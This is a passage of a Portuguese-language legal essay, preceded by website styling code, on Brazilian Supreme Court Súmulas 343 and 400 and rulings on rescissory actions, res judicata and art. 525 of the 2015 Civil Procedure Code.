                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 h1{
			        font-family:Merriweather !important;font-size:28px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h2{
			        font-family:Merriweather !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h3:not(.tds-locker-title){
			        font-family:Merriweather !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h4{
			        font-family:Merriweather !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h5{
			        font-family:Roboto !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h6{
			        font-family:Roboto !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 30.6px !important;
		        }.tdi_71 .tdb-block-inner blockquote p{
			        font-family:Merriweather !important;font-size:48px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:none !important;
		        
			        color: #e02500;
		        }.tdi_71 .wp-caption-text,
				.tdi_71 figcaption{
			        font-family:Roboto !important;
		        
			        color: #1a1a1a;
		        }.tdi_71,
				.tdi_71 p{
			        color: #1a1a1a;
		        }.tdi_71 h1,
				.tdi_71 h2,
				.tdi_71 h3:not(.tds-locker-title),
				.tdi_71 h4,
				.tdi_71 h5,
				.tdi_71 h6{
			        color: #1a1a1a;
		        }.tdi_71 a{
			        color: #004ee0;
		        }.tdi_71 a:hover{
			        color: #004ee0;
		        }.tdi_71 .page-nav a,
				.tdi_71 .page-nav span,
				.tdi_71 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><figure id="attachment_1394" aria-describedby="caption-attachment-1394" style="width: 924px" class="wp-caption aligncenter"><a href="https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao.webp"><img fetchpriority="high" decoding="async" class="wp-image-1394 size-full" src="https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao.webp" alt="COISA JULGADA INCONSTITUCIONAL " width="924" height="616" srcset="https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao.webp 924w, https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao-300x200.webp 300w, https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao-768x512.webp 768w, https://www.contraditor.com/wp-content/uploads/2021/09/196.-predio-do-stf-em-brasilia-stf-divulgacao-696x464.webp 696w" sizes="(max-width: 924px) 100vw, 924px" /></a><figcaption id="caption-attachment-1394" class="wp-caption-text">Supremo Tribunal Federal (STF) Foto: Divulgação/STF</figcaption></figure></p>
<p><strong>Introdução<a href="#_ftn1" name="_ftnref1">[1]</a></strong></p>
<p>O presente texto propõe um <em>ensaio</em> sobre a análise da <em>ratio</em> dos enunciados das súmulas número 343 e 400, ambas do STF, e dos precedentes 590.809/RS e AG.REG. na ação rescisória 2.370/CE e, com isso, fazer um nexo entre a aplicação do dispositivo legal dos artigos 525, §12 ao §15 do Código de Processo Civil de 2015.</p>
<p>Trata-se de um trabalho de pesquisa, voltado a entender o que foi dito por cortes superiores (interpretar os “precedentes”). Baseado no que foi dito, procura-se saber se quem leu entendeu o que foi dito, ou seja, há “precedentes”, mas os julgadores que fizeram uso deles entenderam seu conteúdo? Esse é um questionamento.</p>
<p>Diante do que foi dito, apresentam-se diversos outros precedentes para ver se há então essa sintonia entre o que foi dito e o que andam dizendo. Há segurança jurídica? Há precedentes sendo fundamentados com a devida atenção e função <em>prospectiva</em> de serem precedentes. São essas questões as quais neste ensaio se procura responder.</p>
<p>O assunto tem fina ligação com o tema de efetivação contemporânea de direitos fundamentais, pois analisaremos o acesso às cortes superiores, a aplicação do princípio da igualdade e, também, sobre a coisa julgada. Os assuntos, certamente, têm relação com interpretação Constitucional, direitos fundamentais e processo civil.</p>
<p>1 Os dispositivos legais</p>
<p>Citam-se aqui alguns dispositivos legais, com o objetivo de verificar a positivação do tema no código de processo civil de 2015. Na sequência, apresentam-se diversos <em>leading cases</em> sobre os temas.</p>
<p>O art. 525, §12, trata da inexigibilidade da obrigação reconhecida em título executivo considerado <em>inconstitucional</em> pelo Supremo Tribunal Federal, verifica-se que a inconstitucionalidade pode ser no controle <em>concentrado</em> ou <em>difuso</em>:</p>
<p>§12. Para efeito do disposto no inciso III do § 1º deste artigo, considera-se também <em>inexigível</em> a obrigação reconhecida em título executivo judicial fundado <em>em lei ou ato normativo considerado inconstitucional pelo Supremo Tribunal Federal</em>, ou fundado em <em>aplicação</em> ou <em>interpretação</em> <em>da lei ou do ato normativo tido pelo Supremo Tribunal Federal como incompatível com a </em><a href="http://www.planalto.gov.br/ccivil_03/Constituicao/Constituicao.htm"><em>Constituição Federal</em></a>, em controle de constitucionalidade <em>concentrado</em> ou <em>difuso</em>. (grifo nosso)</p>
<p>O art. 525, §13, por sua vez, traz importante possibilidade de <em>modulação</em> no tempo:</p>
<p>§13. No caso do § 12, os efeitos da decisão do Supremo Tribunal Federal poderão ser modulados no tempo, em atenção à segurança jurídica.</p>
<p>O art. 525, §14 esclarece que, para efeitos de <em>impugnação ao cumprimento de sentença,</em> a decisão do §12º deve ser <em>anterior</em> ao trânsito:</p>
<p>§14. A decisão do Supremo Tribunal Federal referida no § 12 deve ser anterior ao trânsito em julgado da decisão exequenda.</p>
<p>Sendo a decisão do §12 <em>posterior</em> ao trânsito, caberá <em>rescisória</em> e não impugnação ao cumprimento de sentença e o<em> prazo, polêmico</em>, de acordo com o texto legal <em>será contado do trânsito em julgado da decisão proferida pelo Supremo Tribunal Federal</em>. Assim:</p>
<p>§15. Se a decisão referida no § 12 for proferida <em>após o trânsito em julgado</em> da decisão exequenda, caberá ação rescisória, cujo prazo será contado do trânsito em julgado da decisão proferida pelo Supremo Tribunal Federal.</p>
<p>Entende-se que a citação dos referidos artigos é importante por questão didática e, também, para o melhor estudo do assunto, pois agora se analisam alguns <em>leading cases</em> sobre o assunto e se verifica se o dispositivo legal é compatível com o entendimento das Cortes Superiores.</p>
<p><strong>2 Súmula nº 343 do STF</strong></p>
<p>O enunciado da súmula 343 do STF determina que “Não cabe <em>ação rescisória</em> por ofensa a literal disposição de lei, quando a decisão rescindenda se tiver baseado em texto legal de <em>interpretação controvertida nos tribunais</em>.”</p>
<p>O enunciado de súmula é de extrema importância e traz diversas consequências <em>interpretativas</em> em decisões de cortes superiores. Assim, optou-se por melhor explicar sua <em>ratio</em> e, ao final, interpretar o disposto no §15 do art. 525 do Código de Processo Civil de 2015.</p>
<p>A súmula foi aprovada em sessão plenária de 13/12/1963. A referência legislativa foi o Código de Processo Civil de 1939, art. 798, I, &#8220;c&#8221;. Os Precedentes citados foram <em>AR 602 EI</em>, publicação: DJ de 11/06/1964, <em>RE 50046</em>, publicação: DJ de 14/06/1963, <em>RE 41407</em>, publicações: DJ de 03/09/1959 e consta como observação no site do STF o <em>AI 460439 AgR</em> (DJ de <strong>09/03/2007</strong>).</p>
<p>Sobre o <em>AR 602 EI. </em>Em ementa, afirma que “<em>A rescisória não é cabível para dirimir matéria controversa decidida, em amplo debate, pelo plenário do Supremo Tribunal Federal</em>.”  Destaca em voto que “No julgamento da ação rescisória, ela só é procedente quando se verifica que a decisão tomada pelo Tribunal é nula pro ter violado manifestamente a lei” (p. 6). Em importante trecho, destaca que “não caberia ação rescisória para anular a sentença anterior do Supremo Tribunal, porque, em favor mesmo da <em>tranquilidade pública, da tranquilidade jurídica</em>, em razão mesmo da <em>eficácia da coisa julgada</em>, terminou o julgamento, <em>ainda que tomado por maioria ocasional</em>” (p. 7). Ainda sobre o tema, a decisão afirma que “se fossem <em>embargos</em>, o momento era oportuno, mas, em matéria controvertida, mudar a jurisprudência para julgar procedente a ação rescisória, <em>baseando-se em questão posterior, em que o Tribunal resolveu firmar jurisprudência, isso é estranho</em>.” (14)</p>
<p>Em <em>RE 50046. </em>Em ementa constou que, “<em>para corrigir interpretação de lei, possivelmente errônea, não cabe ação rescisória</em>.” Destaca o Ministro Victor Nunes Leal que “Se em todos os casos de interpretações de lei, por prevalecer aquela que nos pareça menos correta, <em>houvermos de julgar procedente rescisória, teremos acrescentado</em> ao mecanismo geral dos recursos (&#8230;).</p>
<p>Em <em>RE 41407, </em>em ementa constou que “<em>rescisória – interpretação diversa dada a dispositivo legal – não cabimento</em>.”</p>
<p>Neste ponto de indicar as <em>decisões</em> citadas no site do STF como ligadas ao enunciado da súmula, mesmo que do ano de 2007, indica-se o <em>AI 460439 AgR</em> (DJ de <strong>09/03/2007</strong>) (veja que no site do STF há essa decisão indicada como “observação”). Na ementa da referida decisão, consta “<em>ação rescisória: aplicação da súmula 343. Recurso extraordinário: descabimento</em>. Em pedido de vista, o Min. Gilmar Mendes destaca que “não é de se invocar a súmula nº 343, em consonância com um vetusto entendimento do Supremo Tribunal Federal”.</p>
<p>Em seu fundamento de vista, o Min. Gilmar Mendes questiona se “<em>nas hipóteses em que esta Corte fixa a correta interpretação</em> de uma norma <em>infraconstitucional</em>, para o fim de ajustá-<em>la à ordem constitucional</em>, a contrariedade a esta interpretação do Supremo Tribunal, ou melhor, a contrariedade à lei definitivamente <em>interpretada pelo STF em face da Constituição ensejaria a utilização da ação rescisória? Penso que sim</em>.” (p. 25)</p>
<p>Para o Min., “controvérsia na interpretação de <em>lei</em> e controvérsia <em>constitucional</em> são <em>coisas absolutamente distintas</em> e para cada uma delas o sistema constitucional estabeleceu mecanismos de solução diferenciados como resultados também diferenciados.” (p. 25)</p>
<p>O Min. vai além e destaca que “<em>a violação à norma constitucional, para fins de admissibilidade de rescisória, é sem dúvida algo mais grave a violação da lei.</em>” (p. 26)</p>
<p>Para o Min. Gilmar Mendes, “<em>A aplicação da Súmula 343 em matéria constitucional revela-se afrontosa não só à força normativa da Constituição, mas também ao princípio da máxima efetividade da norma constitucional</em>”. (p. 29)</p>
<p>Em voto, o Min. Joaquim Barbosa afirma que “<em>também penso que a Súmula 343 não tem aplicação, em se tratando de matéria constitucional</em>” (p. 45).</p>
<p>Em voto, o Min. Cezar Peluso, falando sobre a súmula 343 afirma que “<em>não tenho dúvida de que tal súmula ofende a Constituição</em>.” (p. 50).</p>
<p>No adiantar dos votos, o Min. Gilmar Mendes destaca que “<em>Como a questão se pôs, se se pôs à luz da Súmula mº 343, a qual é um tipo de “Geni”</em>: na verdade, é invocada para tudo. E os tribunais invocam a Súmula nº 343 para matéria controvertida e, a partir daí, isso vira um samba lá não muito adequado. <em>Então, é preciso que nós nos posicionemos</em> &#8230;” (p. 75)</p>
<p>Ainda o Min. Gilmar Mendes pontua: “Só quero deixar, portanto, essa questão em <em>aberto</em> – apenas isso – para que, de fato, analisemos o cabimento das rescisórias, sim, tendo em vista a súmula nº 343, em matéria <em>constitucional</em>.</p>
<p>Mais uma vez a respeito do tema, o site do STF indica como tese de <em>repercussão geral</em> lidada à súmula 343 do STF o <a href="http://redir.stf.jus.br/paginadorpub/paginador.jsp?docTP=TP&amp;docID=9343495">RE 730.462</a>, rel. min. Teori Zavascki, <strong>28/5/2015</strong>, “A decisão do Supremo Tribunal Federal declarando a <em>constitucionalidade ou a inconstitucionalidade de preceito normativo não produz a automática reforma ou rescisão das decisões anteriores que tenham adotado entendimento diferente</em>. Para que tal ocorra, será indispensável a interposição de recurso próprio ou, se for o caso, <em>a propositura de ação rescisória própria</em>, nos termos do art. 485 do CPC, observado o respectivo prazo decadencial (CPC, art. 495).</p>
<p>Sobre o citado precedente, indica-se a leitura do art. 525, 15, pois <em>após</em> o trânsito em julgado o recurso pertinente é de fato a ação <em>rescisória</em>.</p>
<p>Pois bem. A <em>ratio</em> extraída do enunciado de súmula nº 343 do STF, com análise dos 3 julgamentos que deram origem ao enunciado é o <em>não cabimento da rescisória como meio de uniformização de jurisprudência</em>. Não trata o enunciado de súmula, ou mesmo as decisões que deram origem ao enunciado sumulado, sobre eventual restrição da súmula em matéria <em>constitucional</em>.</p>
<p>Há pouca discussão sobre o tema de ter cabimento ação rescisória quando a matéria envolvida for constitucional, apenas em votos e sem o devido contraditório, sendo impossível concluir que o enunciado de súmula ou os precedentes que deram origem ao seu conteúdo fosse concluir pela possibilidade de rescisão quando envolver questão constitucional. A <em>ratio decidendi</em> deste “precedente” não traz a análise deste ponto em questão, sendo possível apenas concluir que há uma <em>obiter dictum</em> sobre o tema na análise das decisões – verifica-se que não há fundamentos sobre nada neste ponto nos três precedentes indicativos de origem da súmula, mas apenas uma <em>obiter dictum</em> no precedente <em>AI 460439 AgR</em> (DJ de <strong>09/03/2007</strong>) que tentou fundamentar o alcance da súmula 343 do STF.</p>
<p>Assim, o<em> AI 460439 AgR</em> (DJ de 09/03/2007) aborda em pano de fundo importante problemática e vai além do conteúdo da <em>ratio</em> do enunciado de súmula 343 do STF. Como afirmado, o questionamento gira em torno de saber se, em matérias <em>constitucionais,</em> poderia a súmula nº 343 do STF ser afastada. Embora com importantes contribuições ao tema, não há nos autos elementos para firmar uma <em>tese</em> ou delimitar <em>fundamentos determinantes</em> neste sentido. Vê-se, contudo, que este ponto é de essencial debate para o tema.</p>
<p>Assim, ratifica-se que a <em>ratio</em> do enunciado da súmula 343 do STF é pelo <em>não cabimento da rescisória como meio de uniformização de jurisprudência</em>, sem analisar se a matéria para o caso é <em>constitucional</em> ou infraconstitucional. O precedente posterior, indicado como preocupado em delimitar o alcance da súmula, também não firmou fundamento determinante sobre a possibilidade de rescisória tendo em vista matérias constitucionais.</p>
<p>A <em>ratio</em> de toda a discussão, súmula nº 343 do STF, aponta que tendo o STF proferido precedentes em determinado sentido, eventual decisão que tenha respeitado esse entendimento, quando ocorrer mudança do então entendimento, não poderá ser rescindida por questão de segurança jurídica. A súmula e os três precedentes não tratam, assim como os outros precedentes indicados pelo STF, <em>sobre ter cabimento rescisória se a matéria for constitucional,</em> ou se, por exemplo, o STF não tiver se manifestado sobre a tese, há decisão transitada em julgado sobre o tema e posteriormente o STF firma tese – são essas discussões não tratadas pelos precedentes e, portanto, não há <em>ratio decidendi</em> neste sentido.</p>
<p><strong>3 Súmula nº 400 do STF</strong></p>
<p>A súmula nº 400 do STF tem o seguinte enunciado: “Decisão que deu <em>razoável interpretação à lei</em>, ainda que não seja a melhor, não autoriza recurso extraordinário pela letra &#8220;a&#8221; do art. 101, III, da Constituição Federal.”</p>
<p>O site do STF traz quatro referências em julgamento que deram origem ao enunciado de súmula 400. O primeiro <em>AI 29343, </em>Publicação:  DJ de 30/07/1964; o segundo <em>AI 30500, </em>Publicações: DJ de 17/12/1963; o terceiro <em>AI 29843 </em>Publicações: DJ de 14/11/1963 e o quarto <em>AI 22357, </em>Publicação: DJ de 04/10/1961.</p>
<p>Destaca-se que a leitura da súmula tem sentido se, incialmente, compreender que na Carta Constitucional de 1946 era de competência do Supremo Tribunal Federal a defesa da Constituição e também da lei infraconstitucional por meio do recurso extraordinário (art. 101, III).</p>
<p>Assim, a leitura dos quatro processos vinculados ao tema não traz extrato suficiente para formar uma <em>ratio</em>.</p>
<p>Mesmo não tratando sobre o tema, o enunciado da súmula 400 do STF, o site do STF indica que há o afastamento da súmula 400 em <em>matéria constitucional</em>. O site cita, para tanto, dois julgados:</p>
<p><a href="http://redir.stf.jus.br/paginadorpub/paginador.jsp?docTP=AC&amp;docID=547287">RE 434.059</a>, rel. Min. Gilmar Mendes, P, j. 7-5-2008, DJE 172 de 12-9-2008. Importante trecho destaca que  <em>“</em><em>esta Corte já assentou que &#8220;temas de índole constitucional não se expõem, em função da própria natureza de que se revestem, à incidência do enunciado </em><a href="http://www.stf.jus.br/portal/jurisprudencia/listarJurisprudencia.asp?s1=400.NUME.%20NAO%20S.FLSV.&amp;base=baseSumulas"><em>400 da Súmula </em></a><em>do Supremo Tribunal Federal</em>&#8221; (&#8230;).</p>
<p><a href="http://redir.stf.jus.br/paginadorpub/paginador.jsp?docTP=AC&amp;docID=275681">AI 145.680 AgR</a>, rel. min. Celso de Mello, 1ª T, j. 13-4-1993, DJ de 30-4-1993. “Temas de índole constitucional não se expõem, em função da própria natureza de que se revestem, à incidência do enunciado 400 da Súmula do Supremo Tribunal Federal. Essa formulação sumular não tem qualquer pertinência e aplicabilidade às causas que veiculem perante o Supremo Tribunal Federal, <em>em sede recursal extraordinária, questões de direito constitucional positivo.</em> Em uma palavra<em>: em matéria constitucional não há que cogitar de interpretação razoável.</em> A exegese de preceito inscrito na <a href="http://www.planalto.gov.br/ccivil_03/constituicao/constituicao.htm">Constituição da República</a>, muito mais do que simplesmente razoável, há de ser juridicamente correta.</p>
<p>Neste sentido, “a súmula nº 343 nada mais é que a repercussão, na esfera da ação rescisória, da súmula nº 400 – <em>que não se aplica a texto constitucional</em> – no âmbito do recurso extraordinário” (RE 89.108, RTJ 101/207, voto do Min. Moreira Alves).</p>
<p>Ratifica o texto da súmula 400 que é possível <em>interpretação razoável da lei</em>, ou seja, não há um único sentido (uma norma jurídica) a ser extraído do texto legal. Para fins da <em>ratio</em>, esse ponto é o mais importante a ser extraído.</p>
<p><strong>4 Recurso extraordinário nº 590.809 /RS</strong></p>
<p>Nesta seção, também, de maneira proposital, faz-se análise detalhada e com alguns recortes do <em>leading case, com repercussão geral,</em> RE 590.809/RS – início de discussão em plenário <strong>22/10/2014</strong>.</p>
<p>Pois bem. O pano de fundo discutido no recurso é de suma importância. O objetivo era, de acordo com Min. Marco Aurélio, saber se “<em>a rescisória é instrumental voltado à uniformização da jurisprudência”, </em>pois afirmou o Min. Relator que no caso ocorreu a mutação constitucional. O tema, portanto, como bem destacado pelo Min. Ricardo Lewandowski, é “<em>cabimento de ação rescisória que visa a desconstituir julgado com base em nova orientação da Corte</em>” (p. 24)</p>
<p>O Min. Marco Aurélio, relator, destaca que “a rescisória deve ser reservada às situações <em>excepcionalíssimas</em>, ante a natureza de <em>cláusula pétrea</em> conferida pelo constituinte ao instituto da <em>coisa</em> <em>julgada</em>” (p. 2). Afirma ainda o Min. relator que “presente qualquer grau de divergência jurisprudencial, mas de <em>prestigiar a coisa julgada</em> se, quando formada, o teor da solução do litígio <em>dividia a interpretação dos Tribunais pátrios</em> ou, com maior razão, <em>se contava com óptica do próprio Supremo favorável à tese adotada” (2).</em></p>
<p>Afirma o Min. Marco Aurélio que “Não posso admitir, sob pena de desprezo à garantia <em>constitucional da coisa julgada</em>, a recusa apriorística do mencionado verbete, como se a <em>rescisória pudesse “conformar” os pronunciamentos dos tribunais brasileiros com a jurisprudência de último momento do Supremo</em>, mesmo considerada a interpretação da norma constitucional.” (p. 4).</p>
<p>Preocupado com a mutação constitucional, <em>prazo</em> da rescisória e cabimento de rescisória para uniformizar jurisprudência, o Min. Marco Aurélio destaca que “Hipoteticamente, vamos admitir mutação constitucional subsequente: todos os acórdãos formalizados no período, <em>inspirados no pronunciamento do Supremo, serão passíveis de rescisão? A insegurança grassará</em>.”</p>
<p>A Min. Cármen Lúcia, após pedido de vista, conclui que “O julgado recorrido desconsiderou a alteração jurisprudencial promovida por esse Supremo Tribunal Federal em data posterior à decisão rescindenda e que o julgado rescindendo <em>levou em conta o que prevalecia como orientação jurisprudencial</em>.” (48)</p>
<p>O Min. Teori Zavascki afirmou que, “No que se refere especificamente à súmula 343/STF, essa doutrina enuncia o seguinte<em>: para privilegiar a segurança jurídica</em> representada pela <em>estabilidade da coisa julgada</em>, justifica-se a manutenção das sentenças que tenham dado <em>interpretação razoável</em> aos preceitos normativos, ainda que não a melhor.” (p. 52)</p>
<p>Em resumo, o Min. Teori Zavascki destacou que “<em>em nome da segurança jurídica, toleram-se interpretações equivocadas, desde que não se trate de equívoco aberrante.”</em> (p. 52)</p>
<p>Na sequência do voto, o Min. Marco Aurélio firma que “Admitirmos, a esta altura, o cabimento <em>da rescisória é compará-la a rescisória a um instrumento diverso</em>, não a tomando como ação autônoma de impugnação, mas, sim, como um <em>meio de uniformização da jurisprudência.</em> É colocar em segundo plano que o <em>Supremo sinalizou</em> aos Regionais Federais o alcance da Carta da República.” (p. 58)</p>
<p>A Min. Rosa Weber iniciou seu voto com uma importante discussão, pontuando que “registrei que era consolidada a jurisprudência desta Corte no sentido da <em>inaplicabilidade</em> da <em>Súmula 343</em>, quando a matéria versada nos autos <em>fosse de cunho constitucional</em>, mesmo que a decisão objeto <em>da rescisória tivesse sido fundamentada em interpretação controvertida</em> ou anterior à orientação fixada pelo Supremo Tribunal Federal”. (64).</p>
<p>Afirmando ainda pela necessidade de segurança jurídica, a Ministra assevera que “Mais do que nunca, no nosso Direito, <em>nós estamos quase que a adotar a teoria dos precedentes judiciários. Eles são fundamentais</em>.” (64)</p>
<p>O Min. Gilmar Mendes acompanhou o voto do Min. Teori Zavascki. Afirma o Min. Gilmar Mendes que “<em>o caso não tinha sequer se pacificado, quer dizer, não tinha vindo a publicação do acórdão</em>”. (67) Entendeu o ministro pela negativa do provimento do recurso.</p>
<p>O Min. Celso de Mello inicia seu voto destacando “o alto significado jurídico e político-social da <em>coisa julgada</em> e da <em>segurança jurídica</em>, que representam <em>valores fundamentais cuja integridade há de ser preservada por esta Suprema Corte</em>, em sua legítima condição de guardiã da ordem constitucional.”(68)</p>
<p>Ainda sobre a coisa julgada, o Min. afirma que “a coisa julgada em sentido material, notadamente a <em>imutabilidade dos efeitos inerentes</em> ao comando sentencial, recebem, diretamente, da própria Constituição, especial <em>proteção destinada a preservar a inalterabilidade</em> dos pronunciamentos emanados dos Juízes e Tribunais, criando, desse modo, <em>situação de certeza , de estabilidade e de segurança para as relações jurídicas</em>.” (69)</p>
<p>Ainda o respeito da coisa julgada, o Min. complementa, “É por essa razão que o Supremo Tribunal Federal, por mais de uma vez, já fez consignar advertência que põe em destaque a <em>essencialidade do postulado da segurança jurídica e a consequente imprescindibilidade de amparo e tutela das relações jurídicas definidas por decisão transitada em julgado</em>.” (72)</p>
<p>Encerra ainda o Min. resumindo que “Todas as considerações que venho de fazer resumem-se <em>a um único ponto</em>, que consiste no reconhecimento de que a <em>segurança jurídica</em>, proporcionada pela <em>autoridade da coisa julgada</em>, representa, no contexto de nosso sistema normativo, <em>o fundamento essencial da ordem constitucional,</em> necessariamente condicionante da resolução da presente controvérsia”. (83)</p>
<p>Ao final, por questão de ordem, o Senhor Procurador da Fazenda Nacional questiona se a <em>tese</em> de <em>repercussão</em> <em>geral</em> é “<em>sentido de que não cabe ação rescisória em face de acórdão que, à época de sua prolação, estiver em conformidade com a jurisprudência predominante do Supremo Tribunal Federal</em>.” (85)</p>
<p>Em resposta, o Min. Marco Aurélio afirma que “<em>a base do meu voto é justamente esta</em>” (85)</p>
<p>O Min. Celso de Mello destacou, após discussão, que “<em>Aplicável, de modo geral, a todos os casos</em> e não apenas aos litígios de natureza tributária.” (87)</p>
<p>Possível extrair, portanto, como <em>fundamento determinante</em> do referido <em>leading case</em>, com <em>repercussão</em> em todos os relacionados ao tema, que <em>não é a rescisória instrumento voltado à uniformização da jurisprudência.</em> Ou seja, a rescisão não tem cabimento para rescindir tese posteriormente alterada pelo STF. Melhor explicando, <em>alterando a tese de entendimento do STF, eventuais decisões transitadas em julgadas não podem ser objeto de rescisória</em>.</p>
<p>Em <em>obiter dictum<a href="#_ftn2" name="_ftnref2"><strong>[2]</strong></a></em> foi discutido se o tema tem cabimento em matérias <em>constitucionais</em> ou <em>infraconstitucionais</em>, mas na decisão não há debate suficiente sobre o tema para formar uma <em>ratio</em>. Não passou ela pelo crivo do contraditório, não há debate e fundamentos suficientes para extrair do julgamento referida conclusão neste sentido – a <em>ratio</em> do tema não abrangem, portanto, esse fundamento.</p>
<p>Destaca-se que o referido precedente aborda temática na qual havia orientação do STF no sentido da decisão, mas posteriormente foi modificado o entendimento. Assim, o precedente foi de privilegiar a <em>coisa julgada</em>. Não abordou o precedente discussão sobre outras possibilidades, tais como: não existia orientação do STF, há decisão transitada em julgado e a ação rescisória seria meio para uniformizar jurisprudência; ou outra hipótese, onde há <em>sinalização</em> de mudança de orientação do STF e a rescisória seria meio para uniformizar a jurisprudência para deixar o novo entendimento após ser consolidado pelo órgão. São essas hipóteses não tratadas pelo RE 590.809/RS.</p>
<p>Na sequência, importante a leitura do <em>AG.REG. na ação rescisória 2.370/CE</em> que buscou interpretar o RE 590.809/RS, afirmando não ter cabimento da rescisória mesmo quando se tratar de norma constitucional.</p>
<p><strong>5 AR 2370 AgR/CE que interpretou o RE nº 590.809</strong></p>
<p>O AG.REG. na ação rescisória 2.370/CE fez por bem interpretar o RE 590.809/RS. Toda decisão tem seu efeito vinculativo a <em>posteriori</em>, ou seja, o que importa é a interpretação de decisões posteriores à decisão proferida. A interpretação é inerente ao texto e a <em>AG.REG. na ação rescisória 2.370/CE</em> fez, em parte, essa função.</p>
